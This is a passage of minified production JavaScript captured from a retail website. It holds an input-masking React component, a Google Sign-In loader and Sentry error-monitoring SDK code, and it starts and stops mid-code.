e=v(n.maskOptions,n.value),t=w(n.maskOptions,e);null!==t&&n.setCursorPosition(t)},n.setSelection=function(e,t,o){void 0===o&&(o={});var a=n.getInputDOMNode(),r=n.isFocused();a&&r&&(o.deferred||u(a,e,t),null!==n.selectionDeferId&&I(n.selectionDeferId),n.selectionDeferId=b(function(){n.selectionDeferId=null,u(a,e,t)}),n.previousSelection={start:e,end:t,length:Math.abs(t-e)})},n.getSelection=function(){return function(e){var t=0,n=0;if("selectionStart"in e&&"selectionEnd"in e)t=e.selectionStart,n=e.selectionEnd;else{var o=document.selection.createRange();o.parentElement()===e&&(t=-o.moveStart("character",-e.value.length),n=-o.moveEnd("character",-e.value.length))}return{start:t,end:n,length:n-t}}(n.getInputDOMNode())},n.getCursorPosition=function(){return n.getSelection().start},n.setCursorPosition=function(e){n.setSelection(e,e)},n.isFocused=function(){return n.focused},n.getBeforeMaskedValueChangeConfig=function(){var e=n.maskOptions,t=e.mask,o=e.maskChar,a=e.permanents,r=e.formatChars;return{mask:t,maskChar:o,permanents:a,alwaysShowMask:!!n.props.alwaysShowMask,formatChars:r}},n.isInputAutofilled=function(e,t,o,a){var r=n.getInputDOMNode();try{if(r.matches(":-webkit-autofill"))return!0}catch(s){}return!n.focused||a.end<o.length&&t.end===e.length},n.onChange=function(e){var t=i(i(n)).beforePasteState,o=i(i(n)).previousSelection,a=n.props.beforeMaskedValueChange,r=n.getInputValue(),s=n.value,l=n.getSelection();n.isInputAutofilled(r,l,s,o)&&(s=g(n.maskOptions,""),o={start:0,end:0,length:0}),t&&(o=t.selection,s=t.value,l={start:o.start+r.length,end:o.start+r.length,length:0},r=s.slice(0,o.start)+r+s.slice(o.end),n.beforePasteState=null);var u=function(e,t,n,o,a){var r,s,i,l,u,c,f,d=e.mask,v=e.prefix,m=e.lastEditablePosition,C=t,S="",O=0,b=0,I=Math.min(a.start,n.start);return n.end>a.start?(s=S=C.slice(a.start,n.end),i=I,l=e.mask,u=e.maskChar,c=s.split(""),f=i,c.every(function(t){for(var n;h(e,n=i)&&t!==l[n];)if(++i>=l.length)return!1;return(p(e,i,t)||t===u)&&i++,i<l.length}),b=(O=i-f)?a.length:0):C.length<o.length&&(b=o.length-C.length),C=o,b&&(1!==b||a.length||(I=a.start===n.start?w(e,n.start):function(e,t){for(var n=t;0<=n;--n)if(!h(e,n))return n;return null}(e,n.start)),C=function(e,t,n,o){var a=n+o,r=e.maskChar,s=e.mask,i=e.prefix,l=t.split("");if(r)return l.map(function(t,o){return o<n||a<=o?t:h(e,o)?s[o]:r}).join("");for(var u=a;u<l.length;u++)h(e,u)&&(l[u]="");return n=Math.max(i.length,n),l.splice(n,a-n),g(e,t=l.join(""))}(e,C,I,b)),C=k(e,C,S,I),(I+=O)>=d.length?I=d.length:I<v.length&&!O?I=v.length:I>=v.length&&I<m&&O&&(I=w(e,I)),S||(S=null),{value:C=g(e,C),enteredString:S,selection:{start:I,end:I}}}(n.maskOptions,r,l,s,o),c=u.enteredString,f=u.selection,d=u.value;if(S(a)){var v=a({value:d,selection:f},{value:s,selection:o},c,n.getBeforeMaskedValueChangeConfig());d=v.value,f=v.selection}n.setInputValue(d),S(n.props.onChange)&&n.props.onChange(e),n.isWindowsPhoneBrowser?n.setSelection(f.start,f.end,{deferred:!0}):n.setSelection(f.start,f.end)},n.onFocus=function(e){var t=n.props.beforeMaskedValueChange,o=n.maskOptions,a=o.mask,r=o.prefix;if(n.focused=!0,n.mounted=!0,a){if(n.value)v(n.maskOptions,n.value)<n.maskOptions.mask.length&&n.setCursorToEnd();else{var s=g(n.maskOptions,r),i=g(n.maskOptions,s),l=v(n.maskOptions,i),u=w(n.maskOptions,l),c={start:u,end:u};if(S(t)){var f=t({value:i,selection:c},{value:n.value,selection:null},null,n.getBeforeMaskedValueChangeConfig());i=f.value,c=f.selection}var h=i!==n.getInputValue();h&&n.setInputValue(i),h&&S(n.props.onChange)&&n.props.onChange(e),n.setSelection(c.start,c.end)}n.runSaveSelectionLoop()}S(n.props.onFocus)&&n.props.onFocus(e)},n.onBlur=function(e){var t=n.props.beforeMaskedValueChange,o=n.maskOptions.mask;if(n.stopSaveSelectionLoop(),n.focused=!1,o&&!n.props.alwaysShowMask&&d(n.maskOptions,n.value)){var a="";S(t)&&(a=t({value:a,selection:null},{value:n.value,selection:n.previousSelection},null,n.getBeforeMaskedValueChangeConfig()).value);var r=a!==n.getInputValue();r&&n.setInputValue(a),r&&S(n.props.onChange)&&n.props.onChange(e)}S(n.props.onBlur)&&n.props.onBlur(e)},n.onMouseDown=function(e){if(!n.focused&&document.addEventListener){n.mouseDownX=e.clientX,n.mouseDownY=e.clientY,n.mouseDownTime=(new Date).getTime();var t=function e(t){if(document.removeEventListener("mouseup",e),n.focused){var o,a=Math.max(Math.abs(t.clientX-n.mouseDownX),Math.abs(t.clientY-n.mouseDownY)),r=(new Date).getTime()-n.mouseDownTime;(a<=10&&r<=200||a<=5&&r<=300)&&n.setCursorToEnd()}};document.addEventListener("mouseup",t)}S(n.props.onMouseDown)&&n.props.onMouseDown(e)},n.onPaste=function(e){S(n.props.onPaste)&&n.props.onPaste(e),e.defaultPrevented||(n.beforePasteState={value:n.getInputValue(),selection:n.getSelection()},n.setInputValue(""))},n.handleRef=function(e){null==n.props.children&&S(n.props.inputRef)&&n.props.inputRef(e)};var o=t.mask,a=t.maskChar,s=t.formatChars,l=t.alwaysShowMask,c=t.beforeMaskedValueChange,m=t.defaultValue,O=t.value;n.maskOptions=f(o,a,s),null==m&&(m=""),null==O&&(O=m);var M=C(O);if(n.maskOptions.mask&&(l||M)&&(M=g(n.maskOptions,M),S(c))){var D=t.value;null==t.value&&(D=m),M=c({value:M,selection:null},{value:D=C(D),selection:null},null,n.getBeforeMaskedValueChangeConfig()).value}return n.value=M,n}n=t,o=e,n.prototype=Object.create(o.prototype),function(e,t){for(var n=Object.getOwnPropertyNames(t),o=0;o<n.length;o++){var a=n[o],r=Object.getOwnPropertyDescriptor(t,a);r&&r.configurable&&void 0===e[a]&&Object.defineProperty(e,a,r)}}(n.prototype.constructor=n,o);var n,o,c=t.prototype;return c.componentDidMount=function(){var e;this.mounted=!0,this.getInputDOMNode()&&(this.isWindowsPhoneBrowser=(e=navigator.userAgent,/windows/i.test(e)&&/phone/i.test(e)),this.maskOptions.mask&&this.getInputValue()!==this.value&&this.setInputValue(this.value))},c.componentDidUpdate=function(){var e=this.previousSelection,t=this.props,n=t.beforeMaskedValueChange,o=t.alwaysShowMask,a=t.mask,r=t.maskChar,s=t.formatChars,i=this.maskOptions,l=o||this.isFocused(),u=null!=this.props.value,c=u?C(this.props.value):this.value,h=e?e.start:null;if(this.maskOptions=f(a,r,s),this.maskOptions.mask){!i.mask&&this.isFocused()&&this.runSaveSelectionLoop();var p=this.maskOptions.mask&&this.maskOptions.mask!==i.mask;if(i.mask||u||(c=this.getInputValue()),(p||this.maskOptions.mask&&(c||l))&&(c=g(this.maskOptions,c)),p){var k=v(this.maskOptions,c);(null===h||k<h)&&(h=m(this.maskOptions,c)?k:w(this.maskOptions,k))}!this.maskOptions.mask||!d(this.maskOptions,c)||l||u&&this.props.value||(c="");var O={start:h,end:h};if(S(n)){var b=n({value:c,selection:O},{value:this.value,selection:this.previousSelection},null,this.getBeforeMaskedValueChangeConfig());c=b.value,O=b.selection}this.value=c;var I=this.getInputValue()!==this.value;I?(this.setInputValue(this.value),this.forceUpdate()):p&&this.forceUpdate();var M=!1;null!=O.start&&null!=O.end&&(M=!e||e.start!==O.start||e.end!==O.end),(M||I)&&this.setSelection(O.start,O.end)}else i.mask&&(this.stopSaveSelectionLoop(),this.forceUpdate())},c.componentWillUnmount=function(){this.mounted=!1,null!==this.selectionDeferId&&I(this.selectionDeferId),this.stopSaveSelectionLoop()},c.render=function(){var e,t=this.props,n=(t.mask,t.alwaysShowMask,t.maskChar,t.formatChars,t.inputRef,t.beforeMaskedValueChange,t.children),o=function(e,t){if(null==e)return{};var n,o,a={},r=Object.keys(e);for(o=0;o<r.length;o++)0<=t.indexOf(n=r[o])||(a[n]=e[n]);return a}(t,["mask","alwaysShowMask","maskChar","formatChars","inputRef","beforeMaskedValueChange","children"]);if(n){S(n)||l(!1);var r=["onChange","onPaste","onMouseDown","onFocus","onBlur","value","disabled","readOnly"],i=s({},o);r.forEach(function(e){return delete i[e]}),e=n(i),r.filter(function(t){return null!=e.props[t]&&e.props[t]!==o[t]}).length&&l(!1)}else e=a.createElement("input",s({ref:this.handleRef},o));var u={onFocus:this.onFocus,onBlur:this.onBlur};return this.maskOptions.mask&&(o.disabled||o.readOnly||(u.onChange=this.onChange,u.onPaste=this.onPaste,u.onMouseDown=this.onMouseDown),null!=o.value&&(u.value=this.value)),e=a.cloneElement(e,u)},t}(a.Component);e.exports=M},99534:function(e,t,n){"use strict";function o(e,t){if(null==e)return{};var n,o,a=function(e,t){if(null==e)return{};var n,o,a={},r=Object.keys(e);for(o=0;o<r.length;o++)n=r[o],t.indexOf(n)>=0||(a[n]=e[n]);return a}(e,t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);for(o=0;o<r.length;o++)n=r[o],!(t.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(e,n)&&(a[n]=e[n])}return a}n.d(t,{Z:function(){return o}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/pages/_app-0c2434742e8c8bff.js
body_size: 157664
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[92888],{86426:function(t,r,n){"use strict";n.d(r,{kZ:function(){return u},rg:function(){return o}});var i=n(67294);let a=(0,i.createContext)(null);function o({clientId:t,nonce:r,onScriptLoadSuccess:n,onScriptLoadError:o,children:s}){let u=function(t={}){let{nonce:r,onScriptLoadSuccess:n,onScriptLoadError:a}=t,[o,s]=(0,i.useState)(!1),u=(0,i.useRef)(n);u.current=n;let c=(0,i.useRef)(a);return c.current=a,(0,i.useEffect)(()=>{let t=document.createElement("script");return t.src="https://accounts.google.com/gsi/client",t.async=!0,t.defer=!0,t.nonce=r,t.onload=()=>{var t;s(!0),null===(t=u.current)||void 0===t||t.call(u)},t.onerror=()=>{var t;s(!1),null===(t=c.current)||void 0===t||t.call(c)},document.body.appendChild(t),()=>{document.body.removeChild(t)}},[r]),o}({nonce:r,onScriptLoadSuccess:n,onScriptLoadError:o}),c=(0,i.useMemo)(()=>({clientId:t,scriptLoadedSuccessfully:u}),[t,u]);return i.createElement(a.Provider,{value:c},s)}let s={large:40,medium:32,small:20};function u({onSuccess:t,onError:r,useOneTap:n,promptMomentNotification:o,type:u="standard",theme:c="outline",size:l="large",text:d,shape:h,logo_alignment:f,width:p,locale:g,click_listener:v,containerProps:m,...y}){let b=(0,i.useRef)(null),{clientId:_,scriptLoadedSuccessfully:w}=function(){let t=(0,i.useContext)(a);if(!t)throw Error("Google OAuth components must be used within GoogleOAuthProvider");return t}(),S=(0,i.useRef)(t);S.current=t;let E=(0,i.useRef)(r);E.current=r;let k=(0,i.useRef)(o);return k.current=o,(0,i.useEffect)(()=>{var t,r,i,a,o,s,m,C,T;if(w)return null===(i=null===(r=null===(t=null==window?void 0:window.google)||void 0===t?void 0:t.accounts)||void 0===r?void 0:r.id)||void 0===i||i.initialize({client_id:_,callback(t){var r;if(!(null==t?void 0:t.credential))return null===(r=E.current)||void 0===r?void 0:r.call(E);let{credential:n,select_by:i}=t;S.current({credential:n,clientId:function(t){var r;let n=null!==(r=null==t?void 0:t.clientId)&&void 0!==r?r:null==t?void 0:t.client_id;return n}(t),select_by:i})},...y}),null===(s=null===(o=null===(a=null==window?void 0:window.google)||void 0===a?void 0:a.accounts)||void 0===o?void 0:o.id)||void 0===s||s.renderButton(b.current,{type:u,theme:c,size:l,text:d,shape:h,logo_alignment:f,width:p,locale:g,click_listener:v}),n&&(null===(T=null===(C=null===(m=null==window?void 0:window.google)||void 0===m?void 0:m.accounts)||void 0===C?void 0:C.id)||void 0===T||T.prompt(k.current)),()=>{var t,r,i;n&&(null===(i=null===(r=null===(t=null==window?void 0:window.google)||void 0===t?void 0:t.accounts)||void 0===r?void 0:r.id)||void 0===i||i.cancel())}},[_,w,n,u,c,l,d,h,f,p,g,]),i.createElement("div",{...m,ref:b,style:{height:s[l],...null==m?void 0:m.style}})}},51131:function(t,r,n){"use strict";n.d(r,{J:function(){return i}});let i="production"},81703:function(t,r,n){"use strict";n.d(r,{X:function(){return i}});let i="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__},71195:function(t,r,n){"use strict";n.d(r,{RP:function(){return function t(r,n,i,c=0){return new a.cW((a,l)=>{let d=r[c];if(null===n||"function"!=typeof d)a(n);else{let h=d({...n},i);u.X&&d.id&&null===h&&o.kg.log(`Event processor "${d.id}" dropped event`),(0,s.J8)(h)?h.then(n=>t(r,n,i,c+1).then(a)).then(null,l):t(r,h,i,c+1).then(a).then(null,l)}})}},cc:function(){return l},fH:function(){return c}});var i=n(71235),a=n(96893),o=n(12343),s=n(67597),u=n(81703);function c(){return(0,i.YO)("globalEventProcessors",()=>[])}function l(t){c().push(t)}},64487:function(t,r,n){"use strict";n.d(r,{$e:function(){return v},Tb:function(){return d},cg:function(){return E},eN:function(){return f},nZ:function(){return b},n_:function(){return p},s3:function(){return y},sU:function(){return g},uT:function(){return h},yj:function(){return _},yl:function(){return m}});var i=n(12343),a=n(71235),o=n(51131),s=n(81703),u=n(95659),c=n(9015),l=n(88942);function d(t,r){return(0,u.Gd)().captureException(t,(0,l.U0)(r))}function h(t,r){return(0,u.Gd)().captureMessage(t,"string"==typeof r?r:void 0,"string"!=typeof r?{captureContext:r}:void 0)}function f(t,r){return(0,u.Gd)().captureEvent(t,r)}function p(t,r){(0,u.Gd)().addBreadcrumb(t,r)}function g(t,r){(0,u.Gd)().setExtra(t,r)}function v(...t){let r=(0,u.Gd)();if(2===t.length){let[n,i]=t;return n?r.withScope(()=>(r.getStackTop().scope=n,i(n))):r.withScope(i)}return r.withScope(t[0])}async function m(t){let r=y();return r?r.flush(t):(s.X&&i.kg.warn("Cannot flush events. No client defined."),Promise.resolve(!1))}function y(){return(0,u.Gd)().getClient()}function b(){return(0,u.Gd)().getScope()}function _(t){let r=y(),n=(0,u.aF)(),i=b(),{release:s,environment:l=o.J}=r&&r.getOptions()||{},{userAgent:d}=a.n2.navigator||{},h=(0,c.Hv)({release:s,environment:l,user:i.getUser()||n.getUser(),...d&&{userAgent:d},...t}),f=n.getSession();return f&&"ok"===f.status&&(0,c.CT)(f,{status:"exited"}),w(),n.setSession(h),i.setSession(h),h}function w(){let t=(0,u.aF)(),r=b(),n=r.getSession()||t.getSession();n&&(0,c.RJ)(n),S(),t.setSession(),r.setSession()}function S(){let t=(0,u.aF)(),r=b(),n=y(),i=r.getSession()||t.getSession();i&&n&&n.captureSession&&n.captureSession(i)}function E(t=!1){if(t){w();return}S()}},95659:function(t,r,n){"use strict";n.d(r,{Gd:function(){return y},aF:function(){return b},cu:function(){return v}});var i=n(67597),a=n(62844),o=n(21170),s=n(12343),u=n(71235),c=n(51131),l=n(81703),d=n(10350),h=n(9015),f=n(40105);let p=parseFloat(f.J);class g{constructor(t,r,n,i=p){this._version=i;let a;r?a=r:(a=new d.sX).setClient(t);let o;n?o=n:(o=new d.sX).setClient(t),this._stack=[{scope:a}],t&&this.bindClient(t),this._isolationScope=o}isOlderThan(t){return this._version<t}bindClient(t){let r=this.getStackTop();r.client=t,r.scope.setClient(t),t&&t.setupIntegrations&&t.setupIntegrations()}pushScope(){let t=this.getScope().clone();return this.getStack().push({client:this.getClient(),scope:t}),t}popScope(){return!(this.getStack().length<=1)&&!!this.getStack().pop()}withScope(t){let r=this.pushScope(),n;try{n=t(r)}catch(a){throw this.popScope(),a}return(0,i.J8)(n)?n.then(t=>(this.popScope(),t),t=>{throw this.popScope(),t}):(this.popScope(),n)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStack(){return this._stack}getStackTop(){return this._stack[this._stack.length-1]}captureException(t,r){let n=this._lastEventId=r&&r.event_id?r.event_id:(0,a.DM)(),i=Error("Sentry syntheticException");return this.getScope().captureException(t,{originalException:t,syntheticException:i,...r,event_id:n}),n}captureMessage(t,r,n){let i=this._lastEventId=n&&n.event_id?n.event_id:(0,a.DM)(),o=Error(t);return this.getScope().captureMessage(t,r,{originalException:t,syntheticException:o,...n,event_id:i}),i}captureEvent(t,r){let n=r&&r.event_id?r.event_id:(0,a.DM)();return t.type||(this._lastEventId=n),this.getScope().captureEvent(t,{...r,event_id:n}),n}lastEventId(){return this._lastEventId}addBreadcrumb(t,r){let{scope:n,client:i}=this.getStackTop();if(!i)return;let{beforeBreadcrumb:a=null,maxBreadcrumbs:u=100}=i.getOptions&&i.getOptions()||{};if(u<=0)return;let c=(0,o.yW)(),l={timestamp:c,...t},d=a?(0,s.Cf)(()=>a(l,r)):l;null!==d&&(i.emit&&i.emit("beforeAddBreadcrumb",d,r),n.addBreadcrumb(d,u))}setUser(t){this.getScope().setUser(t),this.getIsolationScope().setUser(t)}setTags(t){this.getScope().setTags(t),this.getIsolationScope().setTags(t)}setExtras(t){this.getScope().setExtras(t),this.getIsolationScope().setExtras(t)}setTag(t,r){this.getScope().setTag(t,r),this.getIsolationScope().setTag(t,r)}setExtra(t,r){this.getScope().setExtra(t,r),this.getIsolationScope().setExtra(t,r)}setContext(t,r){this.getScope().setContext(t,r),this.getIsolationScope().setContext(t,r)}configureScope(t){let{scope:r,client:n}=this.getStackTop();n&&t(r)}run(t){let r=m(this);try{t(this)}finally{m(r)}}getIntegration(t){let r=this.getClient();if(!r)return null;try{return r.getIntegration(t)}catch(n){return l.X&&s.kg.warn(`Cannot retrieve integration ${t.id} from the current Hub`),null}}startTransaction(t,r){let n=this._callExtensionMethod("startTransaction",t,r);if(l.X&&!n){let i=this.getClient();i?s.kg.warn(`Tracing extension 'startTransaction' has not been added. Call 'addTracingExtensions' before calling 'init':
Sentry.addTracingExtensions();
Sentry.init({...});
`):s.kg.warn("Tracing extension 'startTransaction' is missing. You should 'init' the SDK before calling 'startTransaction'")}return n}traceHeaders(){return this._callExtensionMethod("traceHeaders")}captureSession(t=!1){if(t)return this.endSession();this._sendSessionUpdate()}endSession(){let t=this.getStackTop(),r=t.scope,n=r.getSession();n&&(0,h.RJ)(n),this._sendSessionUpdate(),r.setSession()}startSession(t){let{scope:r,client:n}=this.getStackTop(),{release:i,environment:a=c.J}=n&&n.getOptions()||{},{userAgent:o}=u.n2.navigator||{},s=(0,h.Hv)({release:i,environment:a,user:r.getUser(),...o&&{userAgent:o},...t}),l=r.getSession&&r.getSession();return l&&"ok"===l.status&&(0,h.CT)(l,{status:"exited"}),this.endSession(),r.setSession(s),s}shouldSendDefaultPii(){let t=this.getClient(),r=t&&t.getOptions();return Boolean(r&&r.sendDefaultPii)}_sendSessionUpdate(){let{scope:t,client:r}=this.getStackTop(),n=t.getSession();n&&r&&r.captureSession&&r.captureSession(n)}_callExtensionMethod(t,...r){let n=v(),i=n.__SENTRY__;if(i&&i.extensions&&"function"==typeof i.extensions[t])return i.extensions[t].apply(this,r);l.X&&s.kg.warn(`Extension method ${t} couldn't be found, doing nothing.`)}}function v(){return u.n2.__SENTRY__=u.n2.__SENTRY__||{extensions:{},hub:void 0},u.n2}function m(t){let r=v(),n=_(r);return w(r,t),n}function y(){let t=v();if(t.__SENTRY__&&t.__SENTRY__.acs){let r=t.__SENTRY__.acs.getCurrentHub();if(r)return r}return function(t=v()){var r;return r=t,(!r||!r.__SENTRY__||!r.__SENTRY__.hub||_(t).isOlderThan(p))&&w(t,new g),_(t)}(t)}function b(){return y().getIsolationScope()}function _(t){return(0,u.YO)("hub",()=>new g,t)}function w(t,r){if(!t)return!1;let n=t.__SENTRY__=t.__SENTRY__||{};return n.hub=r,!0}},10350:function(t,r,n){"use strict";n.d(r,{lW:function(){return f},sX:function(){return h}});var i=n(67597),a=n(21170),o=n(62844),s=n(12343),u=n(71195),c=n(9015),l=n(73379);let d;class h{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext=p()}static clone(t){return t?t.clone():new h}clone(){let t=new h;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},t._user=this._user,t._level=this._level,t._span=this._span,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._requestSession=this._requestSession,t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t}setClient(t){this._client=t}getClient(){return this._client}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,segment:void 0,username:void 0},this._session&&(0,c.CT)(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}getRequestSession(){return this._requestSession}setRequestSession(t){return this._requestSession=t,this}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,r){return this._tags={...this._tags,[t]:r},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,r){return this._extra={...this._extra,[t]:r},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,r){return null===r?delete this._contexts[t]:this._contexts[t]=r,this._notifyScopeListeners(),this}setSpan(t){return this._span=t,this._notifyScopeListeners(),this}getSpan(){return this._span}getTransaction(){let t=this._span;return t&&t.transaction}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;let r="function"==typeof t?t(this):t;if(r instanceof h){let n=r.getScopeData();this._tags={...this._tags,...n.tags},this._extra={...this._extra,...n.extra},this._contexts={...this._contexts,...n.contexts},n.user&&Object.keys(n.user).length&&(this._user=n.user),n.level&&(this._level=n.level),n.fingerprint.length&&(this._fingerprint=n.fingerprint),r.getRequestSession()&&(this._requestSession=r.getRequestSession()),n.propagationContext&&(this._propagationContext=n.propagationContext)}else(0,i.PO)(r)&&(this._tags={...this._tags,...t.tags},this._extra={...this._extra,...t.extra},this._contexts={...this._contexts,...t.contexts},t.user&&(this._user=t.user),t.level&&(this._level=t.level),t.fingerprint&&(this._fingerprint=t.fingerprint),t.requestSession&&(this._requestSession=t.requestSession),t.propagationContext&&(this._propagationContext=t.propagationContext));return this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this._attachments=[],this._propagationContext=p(),this}addBreadcrumb(t,r){let n="number"==typeof r?r:100;if(n<=0)return this;let i={timestamp:(0,a.yW)(),...t},o=this._breadcrumbs;return o.push(i),this._breadcrumbs=o.length>n?o.slice(-n):o,this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}getAttachments(){let t=this.getScopeData();return t.attachments}clearAttachments(){return this._attachments=[],this}getScopeData(){let{_breadcrumbs:t,_attachments:r,_contexts:n,_tags:i,_extra:a,_user:o,_level:s,_fingerprint:u,_eventProcessors:c,_propagationContext:l,_sdkProcessingMetadata:d,_transactionName:h,_span:f}=this;return{breadcrumbs:t,attachments:r,contexts:n,tags:i,extra:a,user:o,level:s,fingerprint:u||[],eventProcessors:c,propagationContext:l,sdkProcessingMetadata:d,transactionName:h,span:f}}applyToEvent(t,r={},n=[]){(0,l.gi)(t,this.getScopeData());let i=[...n,...(0,u.fH)(),...this._eventProcessors,];return(0,u.RP)(i,t,r)}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata={...this._sdkProcessingMetadata,...t},this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,r){let n=r&&r.event_id?r.event_id:(0,o.DM)();if(!this._client)return s.kg.warn("No client configured on scope - will not capture exception!"),n;let i=Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:i,...r,event_id:n},this),n}captureMessage(t,r,n){let i=n&&n.event_id?n.event_id:(0,o.DM)();if(!this._client)return s.kg.warn("No client configured on scope - will not capture message!"),i;let a=Error(t);return this._client.captureMessage(t,r,{originalException:t,syntheticException:a,...n,event_id:i},this),i}captureEvent(t,r){let n=r&&r.event_id?r.event_id:(0,o.DM)();return this._client?(this._client.captureEvent(t,{...r,event_id:n},this),n):(s.kg.warn("No client configured on scope - will not capture event!"),n)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}function f(){return d||(d=new h),d}function p(){return{traceId:(0,o.DM)(),spanId:(0,o.DM)().substring(16)}}},9015:function(t,r,n){"use strict";n.d(r,{CT:function(){return u},Hv:function(){return s},RJ:function(){return c}});var i=n(21170),a=n(62844),o=n(20535);function s(t){let r=(0,i.ph)(),n={sid:(0,a.DM)(),init:!0,timestamp:r,started:r,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON(){var t;return t=n,(0,o.Jr)({sid:`${t.sid}`,init:t.init,started:new Date(1e3*t.started).toISOString(),timestamp:new Date(1e3*t.timestamp).toISOString(),status:t.status,errors:t.errors,did:"number"==typeof t.did||"string"==typeof t.did?`${t.did}`:void 0,duration:t.duration,abnormal_mechanism:t.abnormal_mechanism,attrs:{release:t.release,environment:t.environment,ip_address:t.ipAddress,user_agent:t.userAgent}})}};return t&&u(n,t),n}function u(t,r={}){if(!r.user||(!t.ipAddress&&r.user.ip_address&&(t.ipAddress=r.user.ip_address),t.did||r.did||(t.did=r.user.id||r.user.email||r.user.username)),t.timestamp=r.timestamp||(0,i.ph)(),r.abnormal_mechanism&&(t.abnormal_mechanism=r.abnormal_mechanism),r.ignoreDuration&&(t.ignoreDuration=r.ignoreDuration),r.sid&&(t.sid=32===r.sid.length?r.sid:(0,a.DM)()),void 0!==r.init&&(t.init=r.init),!t.did&&r.did&&(t.did=`${r.did}`),"number"==typeof r.started&&(t.started=r.started),t.ignoreDuration)t.duration=void 0;else if("number"==typeof r.duration)t.duration=r.duration;else{let n=t.timestamp-t.started;t.duration=n>=0?n:0}r.release&&(t.release=r.release),r.environment&&(t.environment=r.environment),!t.ipAddress&&r.ipAddress&&(t.ipAddress=r.ipAddress),!t.userAgent&&r.userAgent&&(t.userAgent=r.userAgent),"number"==typeof r.errors&&(t.errors=r.errors),r.status&&(t.status=r.status)}function c(t,r){let n={};r?n={status:r}:"ok"===t.status&&(n={status:"exited"}),u(t,n)}},90454:function(t,r,n){"use strict";n.d(r,{_:function(){return c},j:function(){return l}});var i=n(20535),a=n(51131),o=n(64487),s=n(55102),u=n(93371);function c(t,r,n){let o=r.getOptions(),{publicKey:s}=r.getDsn()||{},{segment:u}=n&&n.getUser()||{},c=(0,i.Jr)({environment:o.environment||a.J,release:o.release,user_segment:u,public_key:s,trace_id:t});return r.emit&&r.emit("createDsc",c),c}function l(t){let r=(0,o.s3)();if(!r)return{};let n=c((0,u.XU)(t).trace_id||"",r,(0,o.nZ)()),i=(0,s.G)(t);if(!i)return n;let a=i&&i._frozenDynamicSamplingContext;if(a)return a;let{sampleRate:l,source:d}=i.metadata;null!=l&&(n.sample_rate=`${l}`);let h=(0,u.XU)(i);return d&&"url"!==d&&(n.transaction=h.description),n.sampled=String((0,u.Tt)(i)),r.emit&&r.emit("createDsc",n),n}},73379:function(t,r,n){"use strict";n.d(r,{gi:function(){return c},yo:function(){return l}});var i=n(20535),a=n(62844),o=n(90454),s=n(55102),u=n(93371);function c(t,r){var n,c,l,d;let{fingerprint:h,span:f,breadcrumbs:p,sdkProcessingMetadata:g}=r;(function(t,r){let{extra:n,tags:a,user:o,contexts:s,level:u,transactionName:c}=r,l=(0,i.Jr)(n);l&&Object.keys(l).length&&(t.extra={...l,...t.extra});let d=(0,i.Jr)(a);d&&Object.keys(d).length&&(t.tags={...d,...t.tags});let h=(0,i.Jr)(o);h&&Object.keys(h).length&&(t.user={...h,...t.user});let f=(0,i.Jr)(s);f&&Object.keys(f).length&&(t.contexts={...f,...t.contexts}),u&&(t.level=u),c&&(t.transaction=c)})(t,r),f&&function(t,r){t.contexts={trace:(0,u.wy)(r),...t.contexts};let n=(0,s.G)(r);if(n){t.sdkProcessingMetadata={dynamicSamplingContext:(0,o.j)(r),...t.sdkProcessingMetadata};let i=(0,u.XU)(n).description;i&&(t.tags={transaction:i,...t.tags})}}(t,f),n=t,c=h,n.fingerprint=n.fingerprint?(0,a.lE)(n.fingerprint):[],c&&(n.fingerprint=n.fingerprint.concat(c)),n.fingerprint&&!n.fingerprint.length&&delete n.fingerprint,function(t,r){let n=[...t.breadcrumbs||[],...r];t.breadcrumbs=n.length?n:void 0}(t,p),l=t,d=g,l.sdkProcessingMetadata={...l.sdkProcessingMetadata,...d}}function 